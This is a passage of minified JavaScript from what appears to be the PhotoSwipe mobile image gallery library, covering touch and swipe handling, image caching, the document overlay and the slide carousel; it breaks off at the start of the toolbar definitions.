(function(e,d,a){a.registerNamespace("Code.Util.TouchElement");a.TouchElement.EventTypes={onTouch:"CodeUtilTouchElementOnTouch"};a.TouchElement.ActionTypes={touchStart:"touchStart",touchMove:"touchMove",touchEnd:"touchEnd",touchMoveEnd:"touchMoveEnd",tap:"tap",doubleTap:"doubleTap",swipeLeft:"swipeLeft",swipeRight:"swipeRight",swipeUp:"swipeUp",swipeDown:"swipeDown",gestureStart:"gestureStart",gestureChange:"gestureChange",gestureEnd:"gestureEnd"}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.Util.TouchElement");a.TouchElement.TouchElementClass=d({el:null,captureSettings:null,touchStartPoint:null,touchEndPoint:null,touchStartTime:null,doubleTapTimeout:null,touchStartHandler:null,touchMoveHandler:null,touchEndHandler:null,mouseDownHandler:null,mouseMoveHandler:null,mouseUpHandler:null,mouseOutHandler:null,gestureStartHandler:null,gestureChangeHandler:null,gestureEndHandler:null,swipeThreshold:null,swipeTimeThreshold:null,doubleTapSpeed:null,dispose:function(){var b;
this.removeEventHandlers();for(b in this)a.objectHasProperty(this,b)&&(this[b]=null)},initialize:function(b,c){this.el=b;this.captureSettings={swipe:!1,move:!1,gesture:!1,doubleTap:!1,preventDefaultTouchEvents:!0};a.extend(this.captureSettings,c);this.swipeThreshold=50;this.doubleTapSpeed=this.swipeTimeThreshold=250;this.touchStartPoint={x:0,y:0};this.touchEndPoint={x:0,y:0}},addEventHandlers:function(){a.isNothing(this.touchStartHandler)&&(this.touchStartHandler=this.onTouchStart.bind(this),this.touchMoveHandler=
this.onTouchMove.bind(this),this.touchEndHandler=this.onTouchEnd.bind(this),this.mouseDownHandler=this.onMouseDown.bind(this),this.mouseMoveHandler=this.onMouseMove.bind(this),this.mouseUpHandler=this.onMouseUp.bind(this),this.mouseOutHandler=this.onMouseOut.bind(this),this.gestureStartHandler=this.onGestureStart.bind(this),this.gestureChangeHandler=this.onGestureChange.bind(this),this.gestureEndHandler=this.onGestureEnd.bind(this));a.Events.add(this.el,"touchstart",this.touchStartHandler);this.captureSettings.move&&
a.Events.add(this.el,"touchmove",this.touchMoveHandler);a.Events.add(this.el,"touchend",this.touchEndHandler);a.Events.add(this.el,"mousedown",this.mouseDownHandler);a.Browser.isGestureSupported&&this.captureSettings.gesture&&(a.Events.add(this.el,"gesturestart",this.gestureStartHandler),a.Events.add(this.el,"gesturechange",this.gestureChangeHandler),a.Events.add(this.el,"gestureend",this.gestureEndHandler))},removeEventHandlers:function(){a.Events.remove(this.el,"touchstart",this.touchStartHandler);
this.captureSettings.move&&a.Events.remove(this.el,"touchmove",this.touchMoveHandler);a.Events.remove(this.el,"touchend",this.touchEndHandler);a.Events.remove(this.el,"mousedown",this.mouseDownHandler);a.Browser.isGestureSupported&&this.captureSettings.gesture&&(a.Events.remove(this.el,"gesturestart",this.gestureStartHandler),a.Events.remove(this.el,"gesturechange",this.gestureChangeHandler),a.Events.remove(this.el,"gestureend",this.gestureEndHandler))},getTouchPoint:function(a){return{x:a[0].pageX,
y:a[0].pageY}},fireTouchEvent:function(b){var c=0,g=0,f=0,d,c=this.touchEndPoint.x-this.touchStartPoint.x,g=this.touchEndPoint.y-this.touchStartPoint.y,f=Math.sqrt(c*c+g*g);if(this.captureSettings.swipe&&(d=new Date,d-=this.touchStartTime,d<=this.swipeTimeThreshold)){if(e.Math.abs(c)>=this.swipeThreshold){a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,point:this.touchEndPoint,action:0>c?a.TouchElement.ActionTypes.swipeLeft:a.TouchElement.ActionTypes.swipeRight,targetEl:b.target,
currentTargetEl:b.currentTarget});return}if(e.Math.abs(g)>=this.swipeThreshold){a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,point:this.touchEndPoint,action:0>g?a.TouchElement.ActionTypes.swipeUp:a.TouchElement.ActionTypes.swipeDown,targetEl:b.target,currentTargetEl:b.currentTarget});return}}1<f?a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchMoveEnd,point:this.touchEndPoint,targetEl:b.target,currentTargetEl:b.currentTarget}):
this.captureSettings.doubleTap?a.isNothing(this.doubleTapTimeout)?this.doubleTapTimeout=e.setTimeout(function(){this.doubleTapTimeout=null;a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,point:this.touchEndPoint,action:a.TouchElement.ActionTypes.tap,targetEl:b.target,currentTargetEl:b.currentTarget})}.bind(this),this.doubleTapSpeed):(e.clearTimeout(this.doubleTapTimeout),this.doubleTapTimeout=null,a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,point:this.touchEndPoint,
action:a.TouchElement.ActionTypes.doubleTap,targetEl:b.target,currentTargetEl:b.currentTarget})):a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,point:this.touchEndPoint,action:a.TouchElement.ActionTypes.tap,targetEl:b.target,currentTargetEl:b.currentTarget})},onTouchStart:function(b){this.captureSettings.preventDefaultTouchEvents&&b.preventDefault();a.Events.remove(this.el,"mousedown",this.mouseDownHandler);var c=a.Events.getTouchEvent(b).touches;1<c.length&&this.captureSettings.gesture?
this.isGesture=!0:(this.touchStartTime=new Date,this.isGesture=!1,this.touchStartPoint=this.getTouchPoint(c),a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchStart,point:this.touchStartPoint,targetEl:b.target,currentTargetEl:b.currentTarget}))},onTouchMove:function(b){this.captureSettings.preventDefaultTouchEvents&&b.preventDefault();if(!this.isGesture||!this.captureSettings.gesture){var c=a.Events.getTouchEvent(b).touches;a.Events.fire(this,
{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchMove,point:this.getTouchPoint(c),targetEl:b.target,currentTargetEl:b.currentTarget})}},onTouchEnd:function(b){if(!this.isGesture||!this.captureSettings.gesture){this.captureSettings.preventDefaultTouchEvents&&b.preventDefault();var c=a.Events.getTouchEvent(b),c=a.isNothing(c.changedTouches)?c.touches:c.changedTouches;this.touchEndPoint=this.getTouchPoint(c);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,
target:this,action:a.TouchElement.ActionTypes.touchEnd,point:this.touchEndPoint,targetEl:b.target,currentTargetEl:b.currentTarget});this.fireTouchEvent(b)}},onMouseDown:function(b){b.preventDefault();a.Events.remove(this.el,"touchstart",this.mouseDownHandler);a.Events.remove(this.el,"touchmove",this.touchMoveHandler);a.Events.remove(this.el,"touchend",this.touchEndHandler);this.captureSettings.move&&a.Events.add(this.el,"mousemove",this.mouseMoveHandler);a.Events.add(this.el,"mouseup",this.mouseUpHandler);
a.Events.add(this.el,"mouseout",this.mouseOutHandler);this.touchStartTime=new Date;this.isGesture=!1;this.touchStartPoint=a.Events.getMousePosition(b);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchStart,point:this.touchStartPoint,targetEl:b.target,currentTargetEl:b.currentTarget})},onMouseMove:function(b){b.preventDefault();a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchMove,
point:a.Events.getMousePosition(b),targetEl:b.target,currentTargetEl:b.currentTarget})},onMouseUp:function(b){b.preventDefault();this.captureSettings.move&&a.Events.remove(this.el,"mousemove",this.mouseMoveHandler);a.Events.remove(this.el,"mouseup",this.mouseUpHandler);a.Events.remove(this.el,"mouseout",this.mouseOutHandler);this.touchEndPoint=a.Events.getMousePosition(b);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchEnd,point:this.touchEndPoint,
targetEl:b.target,currentTargetEl:b.currentTarget});this.fireTouchEvent(b)},onMouseOut:function(b){var c=b.relatedTarget;this.el===c||a.DOM.isChildOf(c,this.el)||(b.preventDefault(),this.captureSettings.move&&a.Events.remove(this.el,"mousemove",this.mouseMoveHandler),a.Events.remove(this.el,"mouseup",this.mouseUpHandler),a.Events.remove(this.el,"mouseout",this.mouseOutHandler),this.touchEndPoint=a.Events.getMousePosition(b),a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchEnd,
point:this.touchEndPoint,targetEl:b.target,currentTargetEl:b.currentTarget}),this.fireTouchEvent(b))},onGestureStart:function(b){b.preventDefault();var c=a.Events.getTouchEvent(b);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.gestureStart,scale:c.scale,rotation:c.rotation,targetEl:b.target,currentTargetEl:b.currentTarget})},onGestureChange:function(b){b.preventDefault();var c=a.Events.getTouchEvent(b);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,
target:this,action:a.TouchElement.ActionTypes.gestureChange,scale:c.scale,rotation:c.rotation,targetEl:b.target,currentTargetEl:b.currentTarget})},onGestureEnd:function(b){b.preventDefault();var c=a.Events.getTouchEvent(b);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.gestureEnd,scale:c.scale,rotation:c.rotation,targetEl:b.target,currentTargetEl:b.currentTarget})}})})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Image");e.Code.PhotoSwipe.Image.EventTypes={onLoad:"onLoad",onError:"onError"}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Image");var b=e.Code.PhotoSwipe;b.Image.ImageClass=d({refObj:null,imageEl:null,src:null,caption:null,metaData:null,imageLoadHandler:null,imageErrorHandler:null,dispose:function(){var c;this.shrinkImage();for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(a,b,f,d){this.refObj=a;this.src=this.originalSrc=b;this.caption=f;this.metaData=d;this.imageEl=new e.Image;this.imageLoadHandler=this.onImageLoad.bind(this);this.imageErrorHandler=
this.onImageError.bind(this)},load:function(){this.imageEl.originalSrc=a.coalesce(this.imageEl.originalSrc,"");this.imageEl.originalSrc===this.src?this.imageEl.isError?a.Events.fire(this,{type:b.Image.EventTypes.onError,target:this}):a.Events.fire(this,{type:b.Image.EventTypes.onLoad,target:this}):(this.imageEl.isError=!1,this.imageEl.isLoading=!0,this.imageEl.naturalWidth=null,this.imageEl.naturalHeight=null,this.imageEl.isLandscape=!1,this.imageEl.onload=this.imageLoadHandler,this.imageEl.onerror=
this.imageErrorHandler,this.imageEl.onabort=this.imageErrorHandler,this.imageEl.originalSrc=this.src,this.imageEl.src=this.src)},shrinkImage:function(){!a.isNothing(this.imageEl)&&-1<this.imageEl.src.indexOf(this.src)&&(this.imageEl.src="[data-uri]",a.isNothing(this.imageEl.parentNode)||a.DOM.removeChild(this.imageEl,this.imageEl.parentNode))},onImageLoad:function(c){this.imageEl.onload=null;this.imageEl.naturalWidth=a.coalesce(this.imageEl.naturalWidth,
this.imageEl.width);this.imageEl.naturalHeight=a.coalesce(this.imageEl.naturalHeight,this.imageEl.height);this.imageEl.isLandscape=this.imageEl.naturalWidth>this.imageEl.naturalHeight;this.imageEl.isLoading=!1;a.Events.fire(this,{type:b.Image.EventTypes.onLoad,target:this})},onImageError:function(c){this.imageEl.onload=null;this.imageEl.onerror=null;this.imageEl.onabort=null;this.imageEl.isLoading=!1;this.imageEl.isError=!0;a.Events.fire(this,{type:b.Image.EventTypes.onError,target:this})}})})(window,
window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Cache");e=e.Code.PhotoSwipe;e.Cache.Mode={normal:"normal",aggressive:"aggressive"};e.Cache.Functions={getImageSource:function(a){return a.href},getImageCaption:function(b){if("IMG"===b.nodeName)return a.DOM.getAttribute(b,"alt");var c,g,f;c=0;for(g=b.childNodes.length;c<g;c++)if(f=b.childNodes[c],"IMG"===b.childNodes[c].nodeName)return a.DOM.getAttribute(f,"alt")},getImageMetaData:function(a){return{}}}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Cache");var b=e.Code.PhotoSwipe;b.Cache.CacheClass=d({images:null,settings:null,dispose:function(){var c,b,f;if(!a.isNothing(this.images)){b=0;for(f=this.images.length;b<f;b++)this.images[b].dispose();this.images.length=0}for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(a,g){var c,d,e,h,n,m;this.settings=g;this.images=[];c=0;for(d=a.length;c<d;c++)e=a[c],h=this.settings.getImageSource(e),n=this.settings.getImageCaption(e),
m=this.settings.getImageMetaData(e),this.images.push(new b.Image.ImageClass(e,h,n,m))},getImages:function(c){var g,f,d=[],e;g=0;for(f=c.length;g<f;g++)e=this.images[c[g]],this.settings.cacheMode===b.Cache.Mode.aggressive&&(e.cacheDoNotShrink=!0),d.push(e);if(this.settings.cacheMode===b.Cache.Mode.aggressive)for(g=0,f=this.images.length;g<f;g++)e=this.images[g],a.objectHasProperty(e,"cacheDoNotShrink")?delete e.cacheDoNotShrink:e.shrinkImage();return d}})})(window,window.klass,window.Code.Util,window.Code.PhotoSwipe.Image);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.DocumentOverlay");e.Code.PhotoSwipe.DocumentOverlay.CssClasses={documentOverlay:"ps-document-overlay"}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.DocumentOverlay");var b=e.Code.PhotoSwipe;b.DocumentOverlay.DocumentOverlayClass=d({el:null,settings:null,initialBodyHeight:null,dispose:function(){var c;a.Animation.stop(this.el);a.DOM.removeChild(this.el,this.el.parentNode);for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(c){this.settings=c;this.el=a.DOM.createElement("div",{"class":b.DocumentOverlay.CssClasses.documentOverlay},"");a.DOM.setStyle(this.el,{display:"block",
position:"absolute",left:0,top:0,zIndex:this.settings.zIndex});a.DOM.hide(this.el);this.settings.target===e?a.DOM.appendToBody(this.el):a.DOM.appendChild(this.el,this.settings.target);a.Animation.resetTranslate(this.el);this.initialBodyHeight=a.DOM.bodyOuterHeight()},resetPosition:function(){var c,b,f;this.settings.target===e?(c=a.DOM.windowWidth(),b=2*a.DOM.bodyOuterHeight(),f=this.settings.jQueryMobile?a.DOM.windowScrollTop()+"px":"0px",1>b&&(b=this.initialBodyHeight),a.DOM.windowHeight()>b&&(b=
a.DOM.windowHeight())):(c=a.DOM.width(this.settings.target),b=a.DOM.height(this.settings.target),f="0px");a.DOM.setStyle(this.el,{width:c,height:b,top:f})},fadeIn:function(c,b){this.resetPosition();a.DOM.setStyle(this.el,"opacity",0);a.DOM.show(this.el);a.Animation.fadeIn(this.el,c,b)}})})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Carousel");e=e.Code.PhotoSwipe;e.Carousel.EventTypes={onSlideByEnd:"PhotoSwipeCarouselOnSlideByEnd",onSlideshowStart:"PhotoSwipeCarouselOnSlideshowStart",onSlideshowStop:"PhotoSwipeCarouselOnSlideshowStop"};e.Carousel.CssClasses={carousel:"ps-carousel",content:"ps-carousel-content",item:"ps-carousel-item",itemLoading:"ps-carousel-item-loading",itemError:"ps-carousel-item-error"};e.Carousel.SlideByAction={previous:"previous",current:"current",next:"next"}})(window,
window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Carousel");var b=e.Code.PhotoSwipe;b.Carousel.CarouselClass=d({el:null,contentEl:null,settings:null,cache:null,slideByEndHandler:null,currentCacheIndex:null,isSliding:null,isSlideshowActive:null,lastSlideByAction:null,touchStartPoint:null,touchStartPosition:null,imageLoadHandler:null,imageErrorHandler:null,slideshowTimeout:null,dispose:function(){var c,g,f;g=0;for(f=this.cache.images.length;g<f;g++)a.Events.remove(this.cache.images[g],b.Image.EventTypes.onLoad,
this.imageLoadHandler),a.Events.remove(this.cache.images[g],b.Image.EventTypes.onError,this.imageErrorHandler);this.stopSlideshow();a.Animation.stop(this.el);a.DOM.removeChild(this.el,this.el.parentNode);for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(c,g){var f,d,k;this.cache=c;this.settings=g;this.slideByEndHandler=this.onSlideByEnd.bind(this);this.imageLoadHandler=this.onImageLoad.bind(this);this.imageErrorHandler=this.onImageError.bind(this);this.currentCacheIndex=
0;this.isSlideshowActive=this.isSliding=!1;3>this.cache.images.length&&(this.settings.loop=!1);this.el=a.DOM.createElement("div",{"class":b.Carousel.CssClasses.carousel},"");a.DOM.setStyle(this.el,{display:"block",position:"absolute",left:0,top:0,overflow:"hidden",zIndex:this.settings.zIndex});a.DOM.hide(this.el);this.contentEl=a.DOM.createElement("div",{"class":b.Carousel.CssClasses.content},"");a.DOM.setStyle(this.contentEl,{display:"block",position:"absolute",left:0,top:0});a.DOM.appendChild(this.contentEl,
this.el);d=3>c.images.length?c.images.length:3;for(f=0;f<d;f++)k=a.DOM.createElement("div",{"class":b.Carousel.CssClasses.item+" "+b.Carousel.CssClasses.item+"-"+f},""),a.DOM.setAttribute(k,"style","float: left;"),a.DOM.setStyle(k,{display:"block",position:"relative",left:0,top:0,overflow:"hidden"}),0<this.settings.margin&&a.DOM.setStyle(k,{marginRight:this.settings.margin+"px"}),a.DOM.appendChild(k,this.contentEl);this.settings.target===e?a.DOM.appendToBody(this.el):a.DOM.appendChild(this.el,this.settings.target)},
resetPosition:function(){var c,g,f,d,k,h;this.settings.target===e?(c=a.DOM.windowWidth(),g=a.DOM.windowHeight(),f=a.DOM.windowScrollTop()+"px"):(c=a.DOM.width(this.settings.target),g=a.DOM.height(this.settings.target),f="0px");d=0<this.settings.margin?c+this.settings.margin:c;k=a.DOM.find("."+b.Carousel.CssClasses.item,this.contentEl);d*=k.length;a.DOM.setStyle(this.el,{top:f,width:c,height:g});a.DOM.setStyle(this.contentEl,{width:d,height:g});f=0;for(d=k.length;f<d;f++)h=k[f],a.DOM.setStyle(h,{width:c,
height:g}),h=a.DOM.find("img",h)[0],a.isNothing(h)||this.resetImagePosition(h);this.setContentLeftPosition()},resetImagePosition:function(c){if(!a.isNothing(c)){a.DOM.getAttribute(c,"src");var b,f,d,e=a.DOM.width(this.el),h=a.DOM.height(this.el);"fitNoUpscale"===this.settings.imageScaleMethod?(f=c.naturalWidth,d=c.naturalHeight,f>e&&(b=e/f,f=Math.round(f*b),d=Math.round(d*b)),d>h&&(b=h/d,d=Math.round(d*b),f=Math.round(f*b))):(b=c.isLandscape?e/c.naturalWidth:h/c.naturalHeight,f=Math.round(c.naturalWidth*
b),d=Math.round(c.naturalHeight*b),"zoom"===this.settings.imageScaleMethod?(b=1,d<h?b=h/d:f<e&&(b=e/f),1!==b&&(f=Math.round(f*b),d=Math.round(d*b))):"fit"===this.settings.imageScaleMethod&&(b=1,f>e?b=e/f:d>h&&(b=h/d),1!==b&&(f=Math.round(f*b),d=Math.round(d*b))));a.DOM.setStyle(c,{position:"absolute",width:f,height:d,top:Math.round((h-d)/2)+"px",left:Math.round((e-f)/2)+"px",display:"block"})}},setContentLeftPosition:function(){var c,b,d;c=this.settings.target===e?a.DOM.windowWidth():a.DOM.width(this.settings.target);
b=this.getItemEls();d=0;this.settings.loop?d=-1*(c+this.settings.margin):this.currentCacheIndex===this.cache.images.length-1?d=(b.length-1)*(c+this.settings.margin)*-1:0<this.currentCacheIndex&&(d=-1*(c+this.settings.margin));a.DOM.setStyle(this.contentEl,{left:d+"px"})},show:function(c){this.currentCacheIndex=c;this.resetPosition();this.setImages(!1);a.DOM.show(this.el);a.Animation.resetTranslate(this.contentEl);c=this.getItemEls();var d,f;d=0;for(f=c.length;d<f;d++)a.Animation.resetTranslate(c[d]);
a.Events.fire(this,{type:b.Carousel.EventTypes.onSlideByEnd,target:this,action:b.Carousel.SlideByAction.current,cacheIndex:this.currentCacheIndex})},setImages:function(a){var c,b=this.getItemEls();c=this.currentCacheIndex+1;var d=this.currentCacheIndex-1;this.settings.loop?(c>this.cache.images.length-1&&(c=0),0>d&&(d=this.cache.images.length-1),c=this.cache.getImages([d,this.currentCacheIndex,c]),a||this.addCacheImageToItemEl(c[1],b[1]),this.addCacheImageToItemEl(c[2],b[2]),this.addCacheImageToItemEl(c[0],
b[0])):1===b.length?a||(c=this.cache.getImages([this.currentCacheIndex]),this.addCacheImageToItemEl(c[0],b[0])):2===b.length?0===this.currentCacheIndex?(c=this.cache.getImages([this.currentCacheIndex,this.currentCacheIndex+1]),a||this.addCacheImageToItemEl(c[0],b[0]),this.addCacheImageToItemEl(c[1],b[1])):(c=this.cache.getImages([this.currentCacheIndex-1,this.currentCacheIndex]),a||this.addCacheImageToItemEl(c[1],b[1]),this.addCacheImageToItemEl(c[0],b[0])):0===this.currentCacheIndex?(c=this.cache.getImages([this.currentCacheIndex,
this.currentCacheIndex+1,this.currentCacheIndex+2]),a||this.addCacheImageToItemEl(c[0],b[0]),this.addCacheImageToItemEl(c[1],b[1]),this.addCacheImageToItemEl(c[2],b[2])):(this.currentCacheIndex===this.cache.images.length-1?(c=this.cache.getImages([this.currentCacheIndex-2,this.currentCacheIndex-1,this.currentCacheIndex]),a||this.addCacheImageToItemEl(c[2],b[2]),this.addCacheImageToItemEl(c[1],b[1])):(c=this.cache.getImages([this.currentCacheIndex-1,this.currentCacheIndex,this.currentCacheIndex+1]),
a||this.addCacheImageToItemEl(c[1],b[1]),this.addCacheImageToItemEl(c[2],b[2])),this.addCacheImageToItemEl(c[0],b[0]))},addCacheImageToItemEl:function(c,d){a.DOM.removeClass(d,b.Carousel.CssClasses.itemError);a.DOM.addClass(d,b.Carousel.CssClasses.itemLoading);a.DOM.removeChildren(d);a.DOM.setStyle(c.imageEl,{display:"none"});a.DOM.appendChild(c.imageEl,d);a.Animation.resetTranslate(c.imageEl);a.Events.add(c,b.Image.EventTypes.onLoad,this.imageLoadHandler);a.Events.add(c,b.Image.EventTypes.onError,
this.imageErrorHandler);c.load()},slideCarousel:function(c,d,f){if(!this.isSliding){var g,k;g=this.settings.target===e?a.DOM.windowWidth()+this.settings.margin:a.DOM.width(this.settings.target)+this.settings.margin;f=a.coalesce(f,this.settings.slideSpeed);if(!(1>e.Math.abs(k))){switch(d){case a.TouchElement.ActionTypes.swipeLeft:c=-1*g;break;case a.TouchElement.ActionTypes.swipeRight:c=g;break;default:k=c.x-this.touchStartPoint.x,c=e.Math.abs(k)>g/2?0<k?g:-1*g:0}this.lastSlideByAction=0>c?b.Carousel.SlideByAction.next:
0<c?b.Carousel.SlideByAction.previous:b.Carousel.SlideByAction.current;!this.settings.loop&&(this.lastSlideByAction===b.Carousel.SlideByAction.previous&&0===this.currentCacheIndex||this.lastSlideByAction===b.Carousel.SlideByAction.next&&this.currentCacheIndex===this.cache.images.length-1)&&(c=0,this.lastSlideByAction=b.Carousel.SlideByAction.current);this.isSliding=!0;this.doSlideCarousel(c,f)}}},moveCarousel:function(a){this.isSliding||this.settings.enableDrag&&this.doMoveCarousel(a.x-this.touchStartPoint.x)},
getItemEls:function(){return a.DOM.find("."+b.Carousel.CssClasses.item,this.contentEl)},previous:function(){this.stopSlideshow();this.slideCarousel({x:0,y:0},a.TouchElement.ActionTypes.swipeRight,this.settings.nextPreviousSlideSpeed)},next:function(){this.stopSlideshow();this.slideCarousel({x:0,y:0},a.TouchElement.ActionTypes.swipeLeft,this.settings.nextPreviousSlideSpeed)},slideshowNext:function(){this.slideCarousel({x:0,y:0},a.TouchElement.ActionTypes.swipeLeft)},startSlideshow:function(){this.stopSlideshow();
this.isSlideshowActive=!0;this.slideshowTimeout=e.setTimeout(this.slideshowNext.bind(this),this.settings.slideshowDelay);a.Events.fire(this,{type:b.Carousel.EventTypes.onSlideshowStart,target:this})},stopSlideshow:function(){a.isNothing(this.slideshowTimeout)||(e.clearTimeout(this.slideshowTimeout),this.slideshowTimeout=null,this.isSlideshowActive=!1,a.Events.fire(this,{type:b.Carousel.EventTypes.onSlideshowStop,target:this}))},onSlideByEnd:function(c){a.isNothing(this.isSliding)||(c=this.getItemEls(),
this.isSliding=!1,this.lastSlideByAction===b.Carousel.SlideByAction.next?this.currentCacheIndex+=1:this.lastSlideByAction===b.Carousel.SlideByAction.previous&&--this.currentCacheIndex,this.settings.loop?(this.lastSlideByAction===b.Carousel.SlideByAction.next?a.DOM.appendChild(c[0],this.contentEl):this.lastSlideByAction===b.Carousel.SlideByAction.previous&&a.DOM.insertBefore(c[c.length-1],c[0],this.contentEl),0>this.currentCacheIndex?this.currentCacheIndex=this.cache.images.length-1:this.currentCacheIndex===
this.cache.images.length&&(this.currentCacheIndex=0)):3<this.cache.images.length&&(1<this.currentCacheIndex&&this.currentCacheIndex<this.cache.images.length-2?this.lastSlideByAction===b.Carousel.SlideByAction.next?a.DOM.appendChild(c[0],this.contentEl):this.lastSlideByAction===b.Carousel.SlideByAction.previous&&a.DOM.insertBefore(c[c.length-1],c[0],this.contentEl):1===this.currentCacheIndex?this.lastSlideByAction===b.Carousel.SlideByAction.previous&&a.DOM.insertBefore(c[c.length-1],c[0],this.contentEl):
this.currentCacheIndex===this.cache.images.length-2&&this.lastSlideByAction===b.Carousel.SlideByAction.next&&a.DOM.appendChild(c[0],this.contentEl)),this.lastSlideByAction!==b.Carousel.SlideByAction.current&&(this.setContentLeftPosition(),this.setImages(!0)),a.Events.fire(this,{type:b.Carousel.EventTypes.onSlideByEnd,target:this,action:this.lastSlideByAction,cacheIndex:this.currentCacheIndex}),this.isSlideshowActive&&(this.lastSlideByAction!==b.Carousel.SlideByAction.current?this.startSlideshow():
this.stopSlideshow()))},onTouch:function(c,b){this.stopSlideshow();switch(c){case a.TouchElement.ActionTypes.touchStart:this.touchStartPoint=b;this.touchStartPosition={x:e.parseInt(a.DOM.getStyle(this.contentEl,"left"),0),y:e.parseInt(a.DOM.getStyle(this.contentEl,"top"),0)};break;case a.TouchElement.ActionTypes.touchMove:this.moveCarousel(b);break;case a.TouchElement.ActionTypes.touchMoveEnd:case a.TouchElement.ActionTypes.swipeLeft:case a.TouchElement.ActionTypes.swipeRight:this.slideCarousel(b,
c)}},onImageLoad:function(c){c=c.target;a.isNothing(c.imageEl.parentNode)||(a.DOM.removeClass(c.imageEl.parentNode,b.Carousel.CssClasses.itemLoading),this.resetImagePosition(c.imageEl));a.Events.remove(c,b.Image.EventTypes.onLoad,this.imageLoadHandler);a.Events.remove(c,b.Image.EventTypes.onError,this.imageErrorHandler)},onImageError:function(c){c=c.target;a.isNothing(c.imageEl.parentNode)||(a.DOM.removeClass(c.imageEl.parentNode,b.Carousel.CssClasses.itemLoading),a.DOM.addClass(c.imageEl.parentNode,
b.Carousel.CssClasses.itemError));a.Events.remove(c,b.Image.EventTypes.onLoad,this.imageLoadHandler);a.Events.remove(c,b.Image.EventTypes.onError,this.imageErrorHandler)}})})(window,window.klass,window.Code.Util);
(function(e,d,a,b){a.registerNamespace("Code.PhotoSwipe.Carousel");d=e.Code.PhotoSwipe;d.Carousel.CarouselClass=d.Carousel.CarouselClass.extend({getStartingPos:function(){var c=this.touchStartPosition;a.isNothing(c)&&(c={x:e.parseInt(a.DOM.getStyle(this.contentEl,"left"),0),y:e.parseInt(a.DOM.getStyle(this.contentEl,"top"),0)});return c},doMoveCarousel:function(c){var b;a.Browser.isCSSTransformSupported?(b={},b[a.Animation._transitionPrefix+"Property"]="all",b[a.Animation._transitionPrefix+"Duration"]=
"",b[a.Animation._transitionPrefix+"TimingFunction"]="",b[a.Animation._transitionPrefix+"Delay"]="0",b[a.Animation._transformLabel]=a.Browser.is3dSupported?"translate3d("+c+"px, 0px, 0px)":"translate("+c+"px, 0px)",a.DOM.setStyle(this.contentEl,b)):a.isNothing(e.jQuery)||e.jQuery(this.contentEl).stop().css("left",this.getStartingPos().x+c+"px")},doSlideCarousel:function(c,b){var d;0>=b?this.slideByEndHandler():a.Browser.isCSSTransformSupported?(d=a.coalesce(this.contentEl.style.webkitTransform,this.contentEl.style.MozTransform,
this.contentEl.style.transform,""),0===d.indexOf("translate3d("+c)?this.slideByEndHandler():0===d.indexOf("translate("+c)?this.slideByEndHandler():a.Animation.slideBy(this.contentEl,c,0,b,this.slideByEndHandler,this.settings.slideTimingFunction)):a.isNothing(e.jQuery)||(d={left:this.getStartingPos().x+c+"px"},"ease-out"===this.settings.animationTimingFunction&&(this.settings.animationTimingFunction="easeOutQuad"),a.isNothing(e.jQuery.easing[this.settings.animationTimingFunction])&&(this.settings.animationTimingFunction=
"linear"),e.jQuery(this.contentEl).animate(d,this.settings.slideSpeed,this.settings.animationTimingFunction,this.slideByEndHandler))}})})(window,window.klass,window.Code.Util,window.Code.PhotoSwipe.TouchElement);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Toolbar");var b=e.Code.PhotoSwipe;b.Toolbar.CssClasses={toolbar:"ps-toolbar",toolbarContent:"ps-toolbar-content",toolbarTop:"ps-toolbar-top",caption:"ps-caption",captionBottom:"ps-caption-bottom",captionContent:"ps-caption-content",close:"ps-toolbar-close",play:"ps-toolbar-play",previous:"ps-toolbar-previous",previousDisabled:"ps-toolbar-previous-disabled",next:"ps-toolbar-next",nextDisabled:"ps-toolbar-next-disabled"};b.Toolbar.ToolbarAction=
